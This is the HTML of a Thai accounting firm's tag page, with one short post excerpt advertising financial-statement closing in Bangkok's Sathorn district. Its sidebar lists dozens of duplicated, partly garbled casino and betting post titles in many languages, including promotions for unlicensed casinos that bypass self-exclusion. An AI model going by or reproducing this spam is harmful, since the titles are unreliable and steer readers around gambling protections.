	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	
	
	<div id="primary" class="content-area col-md-9 classic">
		<main id="main" class="post-wrap" role="main">

		
			<header class="page-header">
				<h3 class="archive-title">ป้ายกำกับ: <span>ทำบัญชีสาทร</span></h3>			</header><!-- .page-header -->

			<div class="posts-layout">
			
				
<article id="post-817" class="post-817 post type-post status-publish format-standard hentry category-3 tag-431 tag-676 tag-404 tag-670 tag-403 tag-669 tag-407 tag-674 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-2850 tag-2851 tag-2858 tag-405 tag-406 tag-673 tag-12 tag-675 tag-672 tag-2854 tag-2719 tag--24- tag-401 tag-covid-19 tag-2857 tag-2671 tag-3065 tag-667 tag-2855 tag-3064 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-2712 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-2848 tag-2852 tag-17 tag-2714 tag-671 tag-2853 tag-400 tag-2713 tag-3063 tag-666 tag-2716 tag-2715 tag-402 tag-668 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-18 tag-2746 tag-2721">

	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b9%80%e0%b8%82%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%97%e0%b8%a3/" rel="bookmark">รับปิดงบการเงินเขตสาทร</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b9%80%e0%b8%82%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%97%e0%b8%a3/" rel="bookmark"><time class="entry-date published" datetime="2017-04-21T08:40:39+00:00">เมษายน 21, 2017</time><time class="updated" datetime="2021-08-17T06:24:51+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%9950%e0%b9%80%e0%b8%82%e0%b8%95%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%9e/" rel="category tag">รับปิดงบการเงิน50เขตในกรุงเทพ</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงินเขตสาทร รับปิดงบการเงิน ปิดงบย้อนหลัง งบ [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
						</div>
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	

<div id="secondary" class="widget-area col-md-3" role="complementary">
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">รับปิดงบการเงินทุกเขตในกรุงเทพฯ</h3>
		<ul>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-1xbet-vkhod-v-svobodnoe-zerkalo-onlain-kazino-registratsiia-s-vysheperechislennomu-bez-depozita/">Казино 1xbet: Вход В свободное Зеркало Онлайн Казино, Регистрация С вышеперечисленному Без Депозита&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-6/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-5/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-4/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-3/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-2/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-6/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-5/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-4/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-3/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-2/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-1xbet-vkhod-i-rabochee-zerkalo-onlain-kazino-registratsiia-so-bonusom-bez-depozita/">&#8220;казино 1xbet: Вход и Рабочее Зеркало Онлайн Казино, Регистрация со Бонусом Без Депозита</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens-3/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens-2/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-cz-2025-skryte-bonusy-odhaleny/">Betonred Cz 2025: Skryté Bonusy Odhaleny!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/registrace-v-kasinu-kliknete/">Registrace V Kasinu ️ Klikněte! ⬅️</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus-3/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus-2/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/sweet-bonanza-sweet-bienestar-demo-oyna-bedava-slot-oyunu-2/">Sweet Bonanza Sweet Bienestar Demo Oyna Bedava Slot Oyunu</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/sweet-bonanza-sweet-bienestar-demo-oyna-bedava-slot-oyunu/">Sweet Bonanza Sweet Bienestar Demo Oyna Bedava Slot Oyunu</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-sakra-casinon-utan-svensk-licens-och-spelpaus-2025/">Casino Utan Svensk Licens: Säkra Casinon Utan Svensk Licens Och Spelpaus 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/best-on-the-internet-casinos-australia-2025-top-australian-on-line-casino-sites/">Best On The Internet Casinos Australia 2025 Top Australian On Line Casino Sites</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/freebet-bez-depozytu-odbierz-darmowe-bonusy/">Freebet Bez Depozytu Odbierz Darmowe Bonusy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/e-kalutere-empeiria-diadiktuakou-kazino-paixte-kai-kerdiste-2/">Η Καλύτερη Εμπειρία Διαδικτυακού Καζίνο Παίξτε Και Κερδίστε!&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/e-kalutere-empeiria-diadiktuakou-kazino-paixte-kai-kerdiste/">Η Καλύτερη Εμπειρία Διαδικτυακού Καζίνο Παίξτε Και Κερδίστε!&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-5/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-4/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-3/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-2/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/buchmakerskie-zaklady-sportowe-w-polsce-regulacje-prawne-i-przepisy-2/">Buchmakerskie zakłady sportowe w Polsce: regulacje prawne i przepisy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/buchmakerskie-zaklady-sportowe-w-polsce-regulacje-prawne-i-przepisy/">Buchmakerskie zakłady sportowe w Polsce: regulacje prawne i przepisy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/oyna-taktikler-empieza-demo-versiyon/">Oyna, Taktikler Empieza Demo Versiyon</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-ofitsialnyi-sait-stulochasy-zerkalo/">&#8220;1xslots Официальный Сайт стулочасы Зеркало</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glitchspin-casino-review-registreringsproces-og-kontoopsaetning/">Glitchspin Casino Review: Registreringsproces og Kontoopsætning</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-i-avsaknad-av-svensk-licens-basta-kasinon-utan-svensk-licens/">Casino I Avsaknad Av Svensk Licens Bästa Kasinon Utan Svensk Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/jak-usunac-konto-slottica/">Jak usunąć konto Slottica? Przewodnik dla graczy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/raging-half-truths-casino-200-as-much-as-online-wagering-for-real-money/">Raging Half Truths Casino 200% As Much As $ Online Wagering For Real Money</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/designa-plinko-grafik-tips-for-visuellt-tilltalande-brador/">Designa Plinko-grafik: Tips för visuellt tilltalande brädor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glory-casino-on-the-web-play-today-on-official-net-site-in-bangladesh-glory-casino-on-the-web-play-at-this-point-on-official-website-site-in-bangladesh-glory-casino-bangladesh/">Glory Casino On The Web ⭐️ Play Today On Official Net Site In Bangladesh Glory Casino On The Web ⭐️ Play At This Point On Official Website Site In Bangladesh Glory Casino Bangladesh</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-polska-bonus-do-6000-zl-w-fjeofj-bet/">Ggbet Polska Bonus Do 6000 Zł W Fjeofj Bet</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-jak-grac-zeby-wygrac/">Zakłady Sportowe Jak Grać Żeby Wygrać? Sposoby Na Zysk</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-1khslots-prokhoda-na-ofitsialnyi-sait-2/">1xslots 1хслотс прохода На Официальный Сайт</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-1khslots-prokhoda-na-ofitsialnyi-sait/">1xslots 1хслотс прохода На Официальный Сайт</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-bukmacherskie-legalny-bukmacher-online-2/">Zakłady Bukmacherskie, Legalny Bukmacher Online</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/aviator-igra-na-kvarplatu-ofitsialnyi-sait-aviator/">Авиатор Игра На кварплату Официальный Сайт Aviator</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-gyakori-kerdesek-valaszok-a-legfontosabb-temakban-aib-thailand-inc/">Mostbet Gyakori Kérdések: Válaszok A Legfontosabb Témákban Aib Thailand Inc</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ruletka-online-zagraj-w-ruletke-za-darmo-w-vulkan-vegas/">&#8220;ruletka Online ️ Zagraj W Ruletkę Za Darmo W Vulkan Vegas&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/book-of-ra-slotul-clasic-cu-tematica-egipteana/">Book Of Ra Slotul Clasic Cu Tematică Egipteană</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/wild-bandito-slot-igrat-nezhelaiushchim-i-na-kvarplatu-x25000-pg-soft-2024/">Wild Bandito Слот Играть нежелающим И На кварплату X25000 Pg Soft 2024</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-bukmacherskie-my-partner-and-i-kasyno-online-strona-oficjalna/">Zakłady Bukmacherskie My Partner And I Kasyno Online Strona Oficjalna</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-innowacyjna-internetowa-platforma-zakladow-i-kasyno-na-rok-2025/">Ggbet: Innowacyjna Internetowa Platforma Zakładów I Kasyno Na Rok 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-discussion-board-dyskusyjne-gazeta-pl/">Zakłady Sportowe Discussion Board Dyskusyjne Gazeta Pl</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/rin-ur-sadzino-india-sadzino-vetting-dzite/">Ρіn-uр Саѕіnο Іndіа Саѕіnο &#038; Веttіng Ѕіtе</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vulkan-los-dos-vegas-logowanie-rejestracja-na-oficjalnej-stronie-kasy-locos/">Vulkan Los Dos Vegas Logowanie Rejestracja Na Oficjalnej Stronie Kasy Locos</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/troubleshooting-common-issues-during-1xbet-download-apk-process/">Troubleshooting Common Issues During 1xbet Download APK Process</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-v-evropy-bonus-200000-rub-2/">1xslots Онлайн Казино В европы: Бонус 200000 Rub</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-v-evropy-bonus-200000-rub/">1xslots Онлайн Казино В европы: Бонус 200000 Rub</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-ofitsialnogo-sait-v-rossiiskoi/">1xslots Онлайн Казино официального Сайт В российской</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/resmi-internet-site-2025-bahis-uygulamasi-ve-online-on-line-casino-ile-turkiyede-guncel-giris/">Resmi Internet Site 2025 Bahis Uygulaması Ve Online On Line Casino Ile Türkiye&#8217;de Güncel Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/site-oficial-de-cassino-online-e-apostas-no-brasil/">Site Oficial De Cassino Online E Apostas No Brasil</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/stulochasy-zerkalo-1xbet-i-segodnia-dostup-a-seichas/">стулочасы Зеркало 1xbet и Сегодня Доступ а Сейчас&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-gyakori-kerdesek-leggyakoribb-felhasznaloi-aggalyok-es-megoldasok/">&#8220;mostbet Gyakori Kérdések: Leggyakoribb Felhasználói Aggályok És Megoldások</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-kumar-oyunlari-mostbet-sitesinde-hangi-dillere-destek-veriliyor/">Casino Kumar Oyunları Mostbet Sitesinde Hangi Dillere Destek Veriliyor?&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1win-casino-daki-n-thluksiz-odnis-usullari-ndir/">1Win Casino-dakı ən təhlükəsiz ödəniş üsulları nədir?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/stavki-na-sport-i-onlain-kazino/">Ставки На Спорт И Онлайн Казино</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xbet-app-download-apk-vs-website-which-is-better/">1xbet App Download APK vs Website: Which is Better?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/bahis-sirketi-on-the-internet-spor-bahisleri-bahis-sirketi-1xbet-com/">Bahis Şirketi On The Internet Spor Bahisleri Bahis Şirketi 1xbet Com</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrovoi-avtomat-midas-golden-touch-thunderkick-kh10100-rtp-96-1/">Игровой Автомат Midas Golden Touch Thunderkick Х10100, Rtp 96, 1%&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-kazino-ofitsialnyi-sait-rabochee-zerkalo-bonusy-i-promokody-1khslots/">1xslots Казино официальный Сайт, Рабочее Зеркало, Бонусы И Промокоды 1хслотс</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xbet-zerkalo-1khbet-ofitsialnyi-sait-prokhod-na-segodnia/">1xbet Зеркало 1хбет Официальный Сайт проход На Сегодня</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/gates-regarding-olympus-demosloturi-sensible-play-gratis/">Gates Regarding Olympus Demosloturi Sensible Play Gratis</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/polskie-casino-on-the-internet-najlepsze-kasyna-internetowe-w-polsce/">Polskie Casino On The Internet Najlepsze Kasyna Internetowe W Polsce</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vulkan-vegas-50-darmowych-spinow-poznaj-oferte-i-wygrywaj/">Vulkan Vegas 50 Darmowych Spinów: Poznaj Ofertę I Wygrywaj!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrovye-avtomaty-igrat-besplatno-dlia-novichkov-i-professionalov-luchshie-strategii-i-sovety/">Игровые автоматы играть бесплатно для новичков и профессионалов: лучшие стратегии и советы</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ksw-77-jakie-kursy-zaklady-bonusy-i-kto-faworytem/">Ksw 77 Jakie Kursy, Zakłady, Bonusy I Kto Faworytem?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casibom-giris/">&#8220;casibom Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-slot-oyunlari-icin-guvenli-odeme-secenekleri-para-yatirma-ve-cekme-rehberi/">Casino Slot Oyunları İçin Güvenli Ödeme Seçenekleri: Para Yatırma ve Çekme Rehberi</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-onlain-1xbet-igrat-onlain-v-kazino-i-1xbet-com/">&#8220;казино Онлайн 1xbet Играть Онлайн В Казино ᐉ 1xbet Com</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/oferta-milenium-zaklady-bukmacherskie-2/">Oferta Milenium Zakłady Bukmacherskie</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-za-darmo-bonusy-we-promocje-online-ktore-warto-znac/">Zakłady Sportowe Za Darmo Bonusy We Promocje Online, Które Warto Znać</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-zaklady-bukmacherskie-online-oficjalna-strona/">Ggbet Zakłady Bukmacherskie Online Oficjalna Strona</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glitchspin-casino-bonus-tips-for-langsigtet-succes/">Glitchspin Casino Bonus Tips for Langsigtet Succes</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/dorean-peristrophes-glukes-nikes/">Δωρεάν Περιστροφές &#038; Γλυκές Νίκες&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/perform-mines-game-on-line-exciting-wins-wait-you/">&#8220;Perform Mines Game On-line: Exciting Wins Wait You!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/resmi-site-2025-bahis-uygulamasi-ve-online-casino-ile-turkiyede-guncel-giris/">Resmi Site 2025 Bahis Uygulaması Ve Online Casino Ile Türkiye&#8217;de Güncel Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glory-online-casino-app-down-load-the-app-to-be-able-to-play-on-typically-the-go/">Glory Online Casino App ️ Down Load The App To Be Able To Play On Typically The Go&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/gates-of-olympus-paixe-tora-dorean/">Gates Of Olympus Παίξε Τώρα Δωρεάν</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/guide-till-vilka-bonusar-finns-pa-lucky-jungle-online-casino/">&#8220;Guide Till Vilka Bonusar Finns På Lucky Jungle Online Casino</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/pobierz-aplikacje-vulkan-vegas-we-poczuj-roznice/">Pobierz Aplikację Vulkan Vegas We Poczuj Różnicę!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/login-to-official-online-casino-in-australia-2025/">Login To Official Online Casino In Australia 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/speel-legaal-sobre-win-met-het-hoge-rtp-van-96-5/">Speel Legaal Sobre Win Met Het Hoge Rtp Van 96, 5%</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vavada-kazino-ofitsialnyi-sait-i-bonusy-dlia-novykh-igrokov/">Вавада Казино: официальный Сайт И Бонусы Для Новых Игроков</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrat-seichas-v-igrovye-avtomaty-onlain-besplatno-net-registratsii/">Играть сейчас В Игровые Автоматы Онлайн Бесплатно нет Регистрации</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-site-oficial-em-portugal-login-registro-obter-bonus/">Mostbet Site Oficial Em Portugal Login &#038; Registro » Obter Bônus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/best-internet-settings-for-smooth-use-of-1xbet-app-apk/">Best Internet Settings for Smooth Use of 1xbet App APK</a>
									</li>
					</ul>

